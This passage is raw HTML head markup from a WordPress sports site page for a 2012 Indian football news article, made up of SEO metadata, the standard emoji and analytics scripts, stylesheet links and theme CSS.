profession, Rahul Bhutani writes on I-League, Indian National Football Team and other aspects of Indian Football. A keen follower of the national team, his dream is to see India qualify for the 2022 WC","sameAs":["https://twitter.com/#!/BhutaniRahul"],"url":"https://thehardtackle.com/author/rahul/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->




<link rel="alternate" type="application/rss+xml" title="TheHardTackle.com &raquo; Feed" href="https://thehardtackle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheHardTackle.com &raquo; Comments Feed" href="https://thehardtackle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheHardTackle.com &raquo; Indian Football : BREAKING NEWS (18th February, 2012) : PLS set to move out of Bengal Comments Feed" href="https://thehardtackle.com/2012/indian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal/feed/" />
<script type="9a15344e704a0ff467876b30-text/javascript" data-loading-method="user-interaction" data-src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Awindow._wpemojiSettings%20%3D%20%7B%22baseUrl%22%3A%22https%3A%5C%2F%5C%2Fs.w.org%5C%2Fimages%5C%2Fcore%5C%2Femoji%5C%2F14.0.0%5C%2F72x72%5C%2F%22%2C%22ext%22%3A%22.png%22%2C%22svgUrl%22%3A%22https%3A%5C%2F%5C%2Fs.w.org%5C%2Fimages%5C%2Fcore%5C%2Femoji%5C%2F14.0.0%5C%2Fsvg%5C%2F%22%2C%22svgExt%22%3A%22.svg%22%2C%22source%22%3A%7B%22concatemoji%22%3A%22https%3A%5C%2F%5C%2Fthehardtackle.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fwp-emoji-release.min.js%3Fver%3D6.4.7%22%7D%7D%3B%0A%2F%2A%21%20This%20file%20is%20auto-generated%20%2A%2F%0A%21function%28i%2Cn%29%7Bvar%20o%2Cs%2Ce%3Bfunction%20c%28e%29%7Btry%7Bvar%20t%3D%7BsupportTests%3Ae%2Ctimestamp%3A%28new%20Date%29.valueOf%28%29%7D%3BsessionStorage.setItem%28o%2CJSON.stringify%28t%29%29%7Dcatch%28e%29%7B%7D%7Dfunction%20p%28e%2Ct%2Cn%29%7Be.clearRect%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29%2Ce.fillText%28t%2C0%2C0%29%3Bvar%20t%3Dnew%20Uint32Array%28e.getImageData%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29.data%29%2Cr%3D%28e.clearRect%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29%2Ce.fillText%28n%2C0%2C0%29%2Cnew%20Uint32Array%28e.getImageData%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29.data%29%29%3Breturn%20t.every%28function%28e%2Ct%29%7Breturn%20e%3D%3D%3Dr%5Bt%5D%7D%29%7Dfunction%20u%28e%2Ct%2Cn%29%7Bswitch%28t%29%7Bcase%22flag%22%3Areturn%20n%28e%2C%22%5Cud83c%5Cudff3%5Cufe0f%5Cu200d%5Cu26a7%5Cufe0f%22%2C%22%5Cud83c%5Cudff3%5Cufe0f%5Cu200b%5Cu26a7%5Cufe0f%22%29%3F%211%3A%21n%28e%2C%22%5Cud83c%5Cuddfa%5Cud83c%5Cuddf3%22%2C%22%5Cud83c%5Cuddfa%5Cu200b%5Cud83c%5Cuddf3%22%29%26%26%21n%28e%2C%22%5Cud83c%5Cudff4%5Cudb40%5Cudc67%5Cudb40%5Cudc62%5Cudb40%5Cudc65%5Cudb40%5Cudc6e%5Cudb40%5Cudc67%5Cudb40%5Cudc7f%22%2C%22%5Cud83c%5Cudff4%5Cu200b%5Cudb40%5Cudc67%5Cu200b%5Cudb40%5Cudc62%5Cu200b%5Cudb40%5Cudc65%5Cu200b%5Cudb40%5Cudc6e%5Cu200b%5Cudb40%5Cudc67%5Cu200b%5Cudb40%5Cudc7f%22%29%3Bcase%22emoji%22%3Areturn%21n%28e%2C%22%5Cud83e%5Cudef1%5Cud83c%5Cudffb%5Cu200d%5Cud83e%5Cudef2%5Cud83c%5Cudfff%22%2C%22%5Cud83e%5Cudef1%5Cud83c%5Cudffb%5Cu200b%5Cud83e%5Cudef2%5Cud83c%5Cudfff%22%29%7Dreturn%211%7Dfunction%20f%28e%2Ct%2Cn%29%7Bvar%20r%3D%22undefined%22%21%3Dtypeof%20WorkerGlobalScope%26%26self%20instanceof%20WorkerGlobalScope%3Fnew%20OffscreenCanvas%28300%2C150%29%3Ai.createElement%28%22canvas%22%29%2Ca%3Dr.getContext%28%222d%22%2C%7BwillReadFrequently%3A%210%7D%29%2Co%3D%28a.textBaseline%3D%22top%22%2Ca.font%3D%22600%2032px%20Arial%22%2C%7B%7D%29%3Breturn%20e.forEach%28function%28e%29%7Bo%5Be%5D%3Dt%28a%2Ce%2Cn%29%7D%29%2Co%7Dfunction%20t%28e%29%7Bvar%20t%3Di.createElement%28%22script%22%29%3Bt.src%3De%2Ct.defer%3D%210%2Ci.head.appendChild%28t%29%7D%22undefined%22%21%3Dtypeof%20Promise%26%26%28o%3D%22wpEmojiSettingsSupports%22%2Cs%3D%5B%22flag%22%2C%22emoji%22%5D%2Cn.supports%3D%7Beverything%3A%210%2CeverythingExceptFlag%3A%210%7D%2Ce%3Dnew%20Promise%28function%28e%29%7Bi.addEventListener%28%22DOMContentLoaded%22%2Ce%2C%7Bonce%3A%210%7D%29%7D%29%2Cnew%20Promise%28function%28t%29%7Bvar%20n%3Dfunction%28%29%7Btry%7Bvar%20e%3DJSON.parse%28sessionStorage.getItem%28o%29%29%3Bif%28%22object%22%3D%3Dtypeof%20e%26%26%22number%22%3D%3Dtypeof%20e.timestamp%26%26%28new%20Date%29.valueOf%28%29%3Ce.timestamp%2B604800%26%26%22object%22%3D%3Dtypeof%20e.supportTests%29return%20e.supportTests%7Dcatch%28e%29%7B%7Dreturn%20null%7D%28%29%3Bif%28%21n%29%7Bif%28%22undefined%22%21%3Dtypeof%20Worker%26%26%22undefined%22%21%3Dtypeof%20OffscreenCanvas%26%26%22undefined%22%21%3Dtypeof%20URL%26%26URL.createObjectURL%26%26%22undefined%22%21%3Dtypeof%20Blob%29try%7Bvar%20e%3D%22postMessage%28%22%2Bf.toString%28%29%2B%22%28%22%2B%5BJSON.stringify%28s%29%2Cu.toString%28%29%2Cp.toString%28%29%5D.join%28%22%2C%22%29%2B%22%29%29%3B%22%2Cr%3Dnew%20Blob%28%5Be%5D%2C%7Btype%3A%22text%2Fjavascript%22%7D%29%2Ca%3Dnew%20Worker%28URL.createObjectURL%28r%29%2C%7Bname%3A%22wpTestEmojiSupports%22%7D%29%3Breturn%20void%28a.onmessage%3Dfunction%28e%29%7Bc%28n%3De.data%29%2Ca.terminate%28%29%2Ct%28n%29%7D%29%7Dcatch%28e%29%7B%7Dc%28n%3Df%28s%2Cu%2Cp%29%29%7Dt%28n%29%7D%29.then%28function%28e%29%7Bfor%28var%20t%20in%20e%29n.supports%5Bt%5D%3De%5Bt%5D%2Cn.supports.everything%3Dn.supports.everything%26%26n.supports%5Bt%5D%2C%22flag%22%21%3D%3Dt%26%26%28n.supports.everythingExceptFlag%3Dn.supports.everythingExceptFlag%26%26n.supports%5Bt%5D%29%3Bn.supports.everythingExceptFlag%3Dn.supports.everythingExceptFlag%26%26%21n.supports.flag%2Cn.DOMReady%3D%211%2Cn.readyCallback%3Dfunction%28%29%7Bn.DOMReady%3D%210%7D%7D%29.then%28function%28%29%7Breturn%20e%7D%29.then%28function%28%29%7Bvar%20e%3Bn.supports.everything%7C%7C%28n.readyCallback%28%29%2C%28e%3Dn.source%7C%7C%7B%7D%29.concatemoji%3Ft%28e.concatemoji%29%3Ae.wpemoji%26%26e.twemoji%26%26%28t%28e.twemoji%29%2Ct%28e.wpemoji%29%29%29%7D%29%29%7D%28%28window%2Cdocument%29%2Cwindow._wpemojiSettings%29%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/0234d0a7685a.style.min.css"/>
<style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style>
<link rel='stylesheet' id='jnews-parent-style-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/a7752360277b.style.css"/>
<link rel='stylesheet' id='elementor-frontend-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/2dff664b5a0e.frontend-lite.min.css"/>
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/ed7386fd67e0.13f7a734a1e8.google-font.css"/>
<link rel='stylesheet' id='font-awesome-v4shim-css' type='text/css' media='screen'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/33e7f875c221.v4-shims.css"/>
<link rel='stylesheet' id='font-awesome-css' type='text/css' media='screen'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/4b08ad333383.all.css"/>
<link rel='stylesheet' id='jnews-frontend-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/26bac3e4374a.frontend.min.css"/>
<link rel='stylesheet' id='jnews-elementor-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/d3f72a23a465.elementor-frontend.css"/>
<link rel='stylesheet' id='jnews-style-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/30fbc3d2e039.style.css"/>
<link rel='stylesheet' id='jnews-darkmode-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/c36fb978334f.darkmode.css"/>
<link rel='stylesheet' id='jnews-scheme-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/04f9d66ee2a4.scheme.css"/>
<link rel='stylesheet' id='jnews-social-login-style-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/7e3bdb8e7bc4.plugin.css"/>
<link rel='stylesheet' id='jnews-select-share-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/d8362094b258.plugin.css"/>
<script type="9a15344e704a0ff467876b30-text/javascript" id="jquery-core-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0"></script>
<script type="9a15344e704a0ff467876b30-text/javascript" id="jquery-migrate-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e"></script>
<script type="9a15344e704a0ff467876b30-text/javascript" id="analytify-events-tracking-js-extra" data-loading-method="user-interaction" data-src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Avar%20analytify_events_tracking%20%3D%20%7B%22ajaxurl%22%3A%22https%3A%5C%2F%5C%2Fthehardtackle.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22tracking_mode%22%3A%22gtag%22%2C%22ga_mode%22%3A%22ga4%22%2C%22tracking_code%22%3A%22G-TJLLQ494GL%22%2C%22is_track_user%22%3A%221%22%2C%22root_domain%22%3A%22thehardtackle.com%22%2C%22affiliate_link%22%3A%22%22%2C%22download_extension%22%3A%22zip%7Cmp3%2A%7Cmpe%2Ag%7Cpdf%7Cdocx%2A%7Cpptx%2A%7Cxlsx%2A%7Crar%2A%22%2C%22anchor_tracking%22%3A%22%22%7D%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<script type="9a15344e704a0ff467876b30-text/javascript" id="analytify-events-tracking-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/plugins/wp-analytify-pro/inc/modules/events-tracking/assets/js/analytify-events-tracking.min.js?ver=d825072d8e76"></script>
<link rel="https://api.w.org/" href="https://thehardtackle.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thehardtackle.com/wp-json/wp/v2/posts/63834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thehardtackle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://thehardtackle.com/?p=63834' />
<link rel="alternate" type="application/json+oembed" href="https://thehardtackle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthehardtackle.com%2F2012%2Findian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thehardtackle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthehardtackle.com%2F2012%2Findian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal%2F&#038;format=xml" />
<!-- This code is added by Analytify (5.2.0) https://analytify.io/ !-->
			<script async data-loading-method="user-interaction" data-src="https://www.googletagmanager.com/gtag/js?id=G-TJLLQ494GL" type="9a15344e704a0ff467876b30-text/javascript"></script>
			<script data-loading-method="user-interaction" data-src="data:text/javascript,window.dataLayer%20%3D%20window.dataLayer%20%7C%7C%20%5B%5D%3B%0A%09%09%09function%20gtag%28%29%7BdataLayer.push%28arguments%29%3B%7D%0A%09%09%09gtag%28%27js%27%2C%20new%20Date%28%29%29%3B%0A%0A%09%09%09const%20configuration%20%3D%20JSON.parse%28%20%27%7B%22anonymize_ip%22%3A%22false%22%2C%22forceSSL%22%3A%22false%22%2C%22allow_display_features%22%3A%22false%22%2C%22debug_mode%22%3Atrue%2C%22wpa_post_type%22%3A%22post%22%2C%22wpa_author%22%3A%22rahul%22%2C%22wpa_published_at%22%3A%222012-02-18T15%3A47%3A11%2B05%3A30%22%7D%27%20%29%3B%0A%09%09%09const%20gaID%20%3D%20%27G-TJLLQ494GL%27%3B%0A%0A%09%09%09gtag%28%27config%27%2C%20gaID%2C%20configuration%29%3B" type="9a15344e704a0ff467876b30-text/javascript"></script>

			<!-- This code is added by Analytify (5.2.0) !--><link rel="amphtml" href="https://thehardtackle.com/2012/indian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal/amp/"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/thehardtackle.com\/#organization","url":"https:\/\/thehardtackle.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","http:\/\/pinterest.com","#","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/thehardtackle.com\/#website","url":"https:\/\/thehardtackle.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/thehardtackle.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://thehardtackle.com/wp-content/uploads/2022/10/THT-75x75.png" sizes="32x32" />
<link rel="icon" href="https://thehardtackle.com/wp-content/uploads/2022/10/THT-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thehardtackle.com/wp-content/uploads/2022/10/THT-300x300.png" />
<meta name="msapplication-TileImage" content="https://thehardtackle.com/wp-content/uploads/2022/10/THT-300x300.png" />
<script type="9a15344e704a0ff467876b30-text/javascript">




</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3d4248; --j-accent-color : #31942e; --j-alt-color : #a9a9a9; --j-heading-color : #222638; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3d4248; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #31942e; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress 